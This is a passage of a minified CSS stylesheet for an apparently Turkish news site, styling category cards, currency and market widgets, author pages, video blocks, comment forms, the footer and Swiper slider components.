.3s}.resimkat:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.kategoriGorunum4{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategoriGorunum4 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.kategoriGorunum4 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategoriGorunum4 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategoriGorunum4 a:hover{color:#e6242b}.kategoriGorunum4:hover{border-bottom-color:#e6242b}.kategoriGorunum4:nth-of-type(2n){margin:0 0 10px 0}.kategoriGorunum4:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategoriGorunum4 .kategoriSur{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.ekonomi1{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.ekonomi1 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.ekonomi1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.ekonomi1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.ekonomi1 a:hover{color:#0072bc}.ekonomi1:hover{border-bottom-color:#0072bc}.ekonomi1:nth-of-type(2n){margin:0 0 10px 0}.ekonomi1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}#encokKazananlar{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKazananlar h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#3daf2c;padding-left:20px}.encokKazananlar{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKazananlar ul{padding:0;margin:0}.encokKazananlar ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKazananlar ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKazananlar ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKazananlar ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKazananlar ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKazananlar ul li span i{color:#3daf2c}#encokKaybedenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKaybedenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#cc282a;padding-left:20px}.encokKaybedenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKaybedenler ul{padding:0;margin:0}.encokKaybedenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKaybedenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKaybedenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKaybedenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKaybedenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKaybedenler ul li span i{color:#cc282a}#encokislemGorenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokislemGorenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.encokislemGorenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokislemGorenler ul{padding:0;margin:0}.encokislemGorenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokislemGorenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokislemGorenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokislemGorenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokislemGorenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokislemGorenler ul li span i{color:#0072bc}#bintlNeoldu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#bintlNeoldu h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#253746;padding-left:20px}.bintlNeoldu{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.today-money{width:100%;margin-top:45px;padding:0;margin-bottom:3px}.today-money li{display:inline-block;width:58px;text-align:center;background-color:#00be74;margin-right:5px;position:relative;height:100px;list-style:none}.today-money li img{position:absolute;z-index:999;left:14px;width:30px;bottom:20px;height:30px;text-align:center}.today-money p{position:absolute;z-index:99999;bottom:-1px;font-size:12px;text-align:center;width:100%;color:#fff}.today-money li:last-child{margin-right:0}.today-money li::after{content:'';position:absolute;bottom:0;z-index:99;width:100%;height:60px;background-color:#253746;left:0;border-top-left-radius:2em;border-top-right-radius:2em}#BugunBinTLNeOldu .economy-widget-box{position:relative}#BugunBinTLNeOldu .economy-widget-box::after{content:'';height:5px;width:100%;position:absolute;top:28%;background-color:#ebebeb;z-index:2;left:0}.today-money li i{font-size:24px;position:absolute;z-index:99;top:-45px;right:23px}.today-money li span.count{color:#000;position:absolute;top:-25px;right:11px;font-weight:bold;z-index:99;padding-top:3px}.today-money i.fa-caret-up{color:#3daf2c}.today-money i.fa-caret-down{color:#cc282a}#sagDoviz2{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagDoviz2 span.info{background:#0072bc}#sagDoviz2 .baslik1{margin-bottom:2px}#sagDoviz2 .sagDoviz{margin-bottom:0}#sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:2px}#sagDoviz h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.sagDoviz ul{padding:0;margin:0}.sagDoviz ul li{list-style:none;width:278px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 10px;margin-bottom:2px}.sagDoviz ul li strong{font-weight:900;font-size:16px}.sagDoviz ul li span{font-weight:700;font-size:14px}.sagDoviz ul li font{font-weight:400;font-size:12px}.sagDoviz .v{float:left;width:20px;height:auto;overflow:hidden;text-align:center;line-height:48px}.sagDoviz .vv{float:left;width:130px;height:auto;overflow:hidden;line-height:48px}.sagDoviz .vvv{float:left;width:128px;height:auto;overflow:hidden;text-align:right}.sagDoviz i.fa-arrow-up{color:#3daf2c}.sagDoviz i.fa-arrow-down{color:#cc282a}#piyasalardaSonDurum{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}.solDoviz{width:100%;height:auto;overflow:hidden;display:block}.solDoviz ul{padding:0;margin:0}.solDoviz ul li{list-style:none;width:155px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 5px;float:left}.solDoviz ul li strong{font-weight:900;font-size:16px}.solDoviz ul li span{font-weight:700;font-size:13px}.solDoviz ul li font{font-weight:400;font-size:12px}.solDoviz .vv{float:left;width:93px;height:auto;overflow:hidden;line-height:48px}.solDoviz .vvv{float:left;width:62px;height:auto;overflow:hidden;text-align:right}.solDoviz i.fa-arrow-up{color:#3daf2c;margin-left:5px}.solDoviz i.fa-arrow-down{color:#cc282a;margin-left:5px}.sagFirmalarin{width:296px;height:auto;overflow:hidden;display:block;background:#f5f5f5;padding:2px 2px}.sagFirmalarin a{width:236px;height:auto;overflow:hidden;display:block;float:left}.sagFirmalarin strong{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:900;font-size:13px;text-transform:uppercase;padding:4px;white-space:nowrap;text-overflow:ellipsis}.sagFirmalarin span{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:400;font-size:13px;padding:0 4px}.sagFir{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:48px;height:48px;float:right}.sagFirmalarin:nth-of-type(2n){background:#fff}.pagination{padding:0;position:relative;font-size:14px;line-height:20px;width:100%;height:50px;overflow:hidden;margin-top:10px}.pagination .current{padding:5px 15px}.pagination .current,.pagination a:hover{background:#e6242b;color:#fff}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.detayBaslik{width:980px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik h1{font-size:44px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:54px}.detayBaslik h2{font-size:22px;line-height:26px;font-weight:600;color:#4c4c4c;display:block}.detayBaslik3s{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3s h1{font-size:32px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.detayBaslik3s h2 p{font-size:20px;font-weight:700;color:#4c4c4c;display:block}.detayHaber{width:670px;height:auto;overflow:hidden;margin-bottom:5px;display:block}.detayHaber p{width:auto;height:auto;margin-bottom:15px;display:block;font-size:16px;font-weight:400;color:#4E4E4E}.detayHaber h1{font-size:38px}.detayHaber h2{font-size:30px}.detayHaber h3{font-size:24px}.detayHaber h4{font-size:20px}.detayHaber h5{font-size:18px}.detayHaber h6{font-size:16px}.haberEklendi{width:670px;height:auto;overflow:hidden;display:block;font-size:12px;position:relative;bottom:0;background:rgba(255,255,255,.8);color:#000;padding:0;line-height:24px}.haberEklendi strong{font-weight:700}.habericiResim img{max-width:100%;height:auto;overflow:hidden}#gallery-1 img{padding:2px;margin:0 5px;width:auto!important;height:auto!important;overflow:hidden;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #efefef!important}.haberDetay2{width:440px;height:445px;overflow:hidden;display:block;position:relative}.haberDetay2 h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.haberDetay2 h2{font-size:16px;font-weight:600;color:#4c4c4c;display:block;width:100%;height:156px;overflow:hidden}.resimDetay2{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:530px;height:445px;float:left}.haberEklendi2{width:440px;height:auto;overflow:hidden;display:block;font-size:12px;background:rgba(255,255,255,.8);color:#000;line-height:24px}.haberEklendi2 strong{font-weight:700}.detayBiyografiB h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.yazartek{width:100%;height:auto;overflow:hidden;padding:0 10px 5px 0;display:block;background:#fefefe;position:relative;border-bottom:2px solid #F7F7F7;margin:0 0 10px 0}

.yazarinTum a{font-size:12px;font-weight:700;color:#2d2d2d;float:right;margin-right:10px;margin-top:10px;text-decoration:none}.yazarinTum a:hover{color:#d50000}.yazarSayfasi{width:327px;height:171px;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3}.yazarSayfasi:nth-of-type(1n){margin:0 10px 10px 1px}.yazarSayfasi:nth-of-type(2n){margin:0 0 10px 0}.ySayfasiResim{width:64px;height:64px;overflow:hidden;float:left;margin-right:10px;border:5px solid #fff;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResim img{width:64px;height:64px;overflow:hidden}.ySayfasiIsim{width:219px;height:auto;overflow:hidden;display:block;padding:10px;position:absolute;bottom:0;right:0;font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiK{width:100%;height:44px;overflow:hidden;display:block}.ySayfasiK a{font-size:14px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiK a:hover{color:#e6242b}.ySayfasiTum{width:307px;line-height:32px;overflow:hidden;background:#f3f3f3;text-align:right;padding:0 10px}.ySayfasiTum a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiTum a:hover{color:#e6242b}.ySayfasiResimT{width:128px;height:128px;overflow:hidden;float:left;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResimT img{width:128px;height:128px;overflow:hidden}.ySayfasiIsimT{width:479px;height:auto;overflow:hidden;display:block;padding:10px 10px 5px 10px;border-bottom:1px solid #dedede;margin:0 10px;float:left}.ySayfasiIsimT strong{font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiIsimT span{font-size:13px;font-weight:500;color:#131313;margin-left:10px}.ySayfasiBiyT{width:499px;height:64px;overflow:hidden;display:block;padding:10px;font-size:13px;font-weight:500;color:#131313}.ySayfasiLink{float:right;margin-right:10px}.ySayfasiLink a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiLink a:hover{color:#e6242b}.detayBaslik3{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3 h1{font-size:36px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:40px}.detayBaslik3 h2{font-size:18px;line-height:22px;font-weight:600;color:#4c4c4c;display:block}
 
    
}.yaziIciBenzer a{font-size:22px;text-transform:uppercase;color:#4c4c4c}.yaziIciBenzer a:hover{color:#e6242b}.yaziIciBenzer:hover{-moz-box-shadow:0 2px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2);border:1px solid #e4e4e4}.detayEtiket{width:670px;height:auto;overflow:hidden;margin-bottom:20px;display:block}.detayEtiket a{font-size:13px;font-weight:600;border:1px solid #f5f5f5;padding:3px 6px;float:left;margin:0 0 0 5px;color:#4c4c4c}.detayEtiket a:hover{color:#e6242b;border:1px solid #e4e4e4}.yaziIciBenzer .resimkat:hover{-moz-transform:scale(1.0);-webkit-transform:scale(1.0);transform:scale(1.0)}#videoAlani{width:980px;height:337px;overflow:hidden;display:block;margin-bottom:10px;background:#131313;padding:10px}.videoAlani{width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}.videoAlani iframe{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani video{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani embed{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoBaslik{width:370px;height:337px;overflow:hidden;display:block;position:relative}.videoBaslik h1{font-size:20px;font-weight:900;color:#8c8c8c;display:block;margin-bottom:0;text-transform:uppercase}.videoBaslik h2{font-size:14px;font-weight:400;color:#c3c3c3;display:block;height:auto;width:100%;overflow:hidden;max-height:190px}.reklamiGec{width:100%;line-height:40px;overflow:hidden;position:absolute;bottom:0;text-align:right}.reklamiGec a{color:#fff;font-size:14px;font-weight:900}.reklamiGec a:hover{color:#dedede;font-size:14px;font-weight:900}#reklami{position:relative;width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}#reklami .videoAlani{text-align:center}.geriSayim{color:#fff}.benzVideo{width:216px;height:120px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.benzVideo strong{font-size:13px;font-weight:700;width:196px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.benzVideo a{color:#4c4c4c;width:216px;height:120px;overflow:hidden;display:block;text-decoration:none}.benzVideo:nth-of-type(3n){margin:0 0 10px 0!important}.benzVideoR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.benzVideoR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.benzVideo a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.benzVideo a:hover i{color:rgba(255,255,255,1)}.yorumYapan{width:100%;margin-bottom:10px;height:auto;overflow:hidden;float:left}.yorumYapan label{width:330px;height:auto;float:left;margin-right:10px;display:block;position:relative}.yorumYapan i{position:absolute;top:13px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumYapan input{height:40px;line-height:40px;width:267px;background-color:#F7F7F7;border:1px solid #EFEFEF;font-size:12px;color:#1c1d1d;padding:0 10px 0 50px;outline:0}.yorumYapan label:nth-of-type(2n){margin-right:0!important}.yorumText2{width:533px;height:auto;overflow:hidden;float:left;margin-right:10px}.yorumText2 label{position:relative;width:100%;display:block}.yorumText2 .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.yorumText2 i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumText2 textarea{height:80px;width:470px;color:#1c1d1d;padding-right:10px}.yorumText2 textarea,.yorumTextB textarea{resize:none;line-height:15px;font-size:12px;padding-left:50px;padding-top:10px;font-family:'Titillium Web',sans-serif!important;background-color:#F7F7F7;border:1px solid #EFEFEF;outline:0}.form-dv button{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:16px 12px 18px 12px;text-align:center;width:100%;cursor:pointer;outline:0;transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-o-transition:all .3s ease-in-out}.form-dv button span{font-size:14px;font-weight:600;color:#a9a9a9;transition:all .3s ease-in-out}.form-dv button:hover{background-color:#e6242b!important;border:1px solid #e6242b!important}.form-dv button:hover span{color:#fff!important}.comment-box{width:94%;height:auto;padding:2%;border-left:10px solid #EFEFEF;background:#f7f7f7;margin-top:5px}article.comment-list{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}ul.children{padding:0 0 0 3%;margin:0;width:97%;height:auto;overflow:hidden;display:block}.titleYorum{width:100%;height:auto;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #efefef}.titleYorum span.name{font-size:12px;font-weight:800;color:#131313}.titleYorum span.date{font-size:12px;font-weight:600;color:#131313}.titleYorum span.answer a{font-size:12px;font-weight:600;color:#e6242b}.titleYorum span.answer a:hover{color:#131313}.comment-box .content p{font-size:12px;font-weight:600;color:#131313}.noktalarSpor{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarSpor .swiper-pagination-bullet{margin:0!important}.noktalarSpor .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarSpor .swiper-pagination-bullet-active{opacity:1;background:#309820;color:#fff}.noktalarEkonomi{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarEkonomi .swiper-pagination-bullet{margin:0!important}.noktalarEkonomi .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarEkonomi .swiper-pagination-bullet-active{opacity:1;background:#0072bc;color:#fff}.sporManset strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.sporManset a:hover{color:#fff!important}.takimlar{width:980px;height:auto;overflow:hidden;margin:0 0 6px 0;padding-bottom:4px}.takimlar a{display:flex;border:1px solid #fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);float:left;padding:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;margin:0 3.6px 0 0}.takimlar a:nth-of-type(18n){margin:0}.takimlar a:hover{border:1px solid #efefef}.takimlar img{width:49px;height:49px;overflow:hidden}.yasalUyari{padding:5px 10px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;position:relative;width:648px;height:auto;margin-top:10px;margin-bottom:10px;overflow:hidden}.yasalUyari i{margin-top:7px;margin-right:2px}footer{width:100%;height:auto;overflow:hidden;background:#131313;padding:0;position:relative;z-index:999}#footer{width:1000px;height:auto;overflow:hidden;display:block;margin:0 auto;padding:0}.footer1{width:300px;height:auto;overflow:hidden;display:block;float:left;text-align:center;padding:10px 0 10px 0}.footer1 img{width:150px;height:52px;overflow:hidden;margin-bottom:4px}.footer1 p{font-size:14px;color:#656565;font-weight:600;margin-bottom:10px}.footer2{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px;padding:0 10px 10px 10px;border-left:1px solid #000;border-right:1px solid #000;background:#191919}.fmenu ul{margin:0;padding:0;width:100%;height:auto;overflow:hidden}.fmenu ul li{width:50%;line-height:24px;overflow:hidden;float:left}.fmenu ul li a{font-size:12px;color:#656565;font-weight:700;text-transform:uppercase}.fmenu ul li a:before{font-size:5px!important;font-weight:400;float:left;padding:11px 4px 0 1px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f111"}.fmenu ul li a:hover{color:#dedede}.fsosyal{width:100%;height:auto;overflow:hidden;display:block;text-align:center}.fsosyal a{width:auto;height:auto;float:left;padding:10px 16px;background:#191919;border:1px solid #000;color:#656565;margin:0 5px}.fsosyal a:hover{background:#000}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E)}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{;right:10px;left:auto}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E)}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000}button.swiper-pagination-bullet{border:0;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px border-radius: 51px;}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress 